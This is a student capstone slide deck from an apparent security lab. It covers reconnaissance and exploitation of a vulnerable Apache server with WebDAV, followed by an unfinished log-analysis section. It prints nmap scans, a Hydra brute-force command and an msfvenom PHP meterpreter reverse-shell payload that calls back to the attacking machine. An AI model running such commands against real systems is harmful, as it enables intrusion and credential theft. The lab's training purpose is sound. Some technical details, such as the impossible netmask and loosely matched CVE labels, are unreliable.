Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.555.555.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-REFVM-684427

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hyper-V Azure Host Machine Red vs Blue – ML – REFVM - 684427 | 192.168.1.1 | Cloud Based Host Machine for the 3 VM’s
Kali | 192.168.1.90 | Attacking Machine used for Penetration Testing
ELK | 192.168.1.100 | Network Monitoring Machine Running Kibana – Logs data from Capstone VM
Capstone | 192.168.1.105 | Target Machine Replicating a vulnerable server

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Open Web Port (80) with public access CVE-2019-6579 | Port 80 is most commonly used for web communication and if open and unsecure can be succestible to attacks | An attacker with network access to the web server on port 80 could execute system commands with admin privileges. Files and Folderes are readily accessible
Apache Directory Listing CVE-2007-0450 | Allowed attackers to reveal the ip address and the secret folder | Directory traversal vulnerability that allows attackers to read arbitrary files and folders by using / (slash) and trying different folders
Brute-force Attack | An attack that checks all possibilities for usernames and passwords | With the use of brute force and a common passwords list (rockyou.txt) the password can be easily found
Reverse Shell Backdoor CVE-2019-13386 | Allows to send a reverse shell payload on a web server | Attackers gained remote backdoor access to the Capstone web server

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Indexing vulnerability CVE-2019-5437 (CWE-548) | Attacker can view and download content of a directory located on a device. CWE-548 refers to exposure of information through directory listing | The directory listing can compromise private or confidential data
Local File Inclusion (LFI) CVE-2021-31783 | LFI is a vulnerability in poorly designed web applications. This allows users to upload content into the application or servers | An LFI vulnerability allows attackers to upload malicious payloads
Other user’s credentials found when logging on with a different user CVE-2020-24227 (CWE-522) | Storing a username and/or password in plain text that is not encrypted | Ashton had Ryan’s name and password hash which enabled further penetration into system and the webdav
Weak Hashed Passwords | Unsalted hashed passwords can be easily cracked with resources | With crackstation.net we were able to crack Ryan’s password and upload a payload

Slide 9
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Simple Usernames | Short names, first names | Ashton, Ryan, and Hannah are all simple usernames and can be easily obtained
Root Access | Privileged access to resources and abiity to perform admin functions on a machine | Vulnerabilities can be leveralaged and further potential impacts to a connected network
WebDav Vulnerability | Exploit webdav on a server and shell access is possible | If not configured properly attackers can use it to remotely modify website content
Weak Passwords | Short, common, simple and noncomplex passwords | Weak passwords can be cracked easily with tools and gain further access

Slide 10

Exploitation: Open Web Port (80) CVE-2019-6579
01
02
03
Tools & Processes
I used nmap to scan the network and look at open ports and versions.
Command:
nmap –sV 192.168.1.0/24
nmap –sS –A 192.168.1.105
Achievements
Nmap scanned 256 IP addresses and found 4 hosts up. Port 22 and 80 looked interesting on 192.168.1.105 which was also using Apache services
The discovered files on meet_our_team/ashton.txt
Which lead us to the secret folder: /company_folders/secret_fodler
[INSERT: screenshot or command output illustrating the exploit.]

Slide 11



Exploitation: Open Web Port (80) CVE-2019-6579
03
Navigating through the webserver at 192.168.1.105, we can notice how the web page is laid out and investigate the folders. We come across Ashton, who has an interesting biography. We see that there is a /secret_folder that we can navigate through.

Slide 12


Exploitation: Brute-force Attack
01
02
03
Tools & Processes
I used Hydra, a hacking tool, with the password list from rockyou.txt and Ashton’s name for username
Command: hydra –l ashton –P rockyou.txt –s 80 –f 192.168.1.105 http-get /company_folders/secret_folder
A hash was obtained for Ryan’s password
Achievements
I was successfully able to crack Ashton’s password and tested to verify.
Gained access to /secret_folder
Gainded access to /webdav
Cracked Ryan’s hash password using crackstation.net
[INSERT: screenshot or command output illustrating the exploit.]

Slide 13




Exploitation: Brute-force Attack
03

Slide 14



Exploitation: Reverse Shell Backdoor CVE-2019-13386
01
02
03
Tools & Processes
Created and uploaded a shell.php into the webdav system.
msfvenom –p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php
Established a remote listener on the Capstone Apache server
Achievements
Created a reverse shell and using Ryan’s credentials moved the shell into the webdav server.
Once meterpreter was open, I pwd
cd /
ls –a
cat flag.txt

Slide 15


Exploitation: Reverse Shell Backdoor CVE-2019-13386
03

Slide 16

Exploitation: Local File Inclusion CVE-2021-31783
01
03
Tools & Processes
I used msfvenom and meterpreter to deliver a payload onto the vulnerable machine
02
Achievements
What did the exploit achieve? For example: Did it grant you a user shell, root access, etc.?

Slide 17

Blue Team
Log Analysis and Attack Characterization
17

Slide 18


